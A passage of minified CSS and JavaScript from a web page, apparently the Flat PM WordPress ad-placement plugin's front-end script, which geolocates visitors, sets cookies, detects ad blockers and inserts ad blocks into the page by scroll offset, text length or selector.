var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var 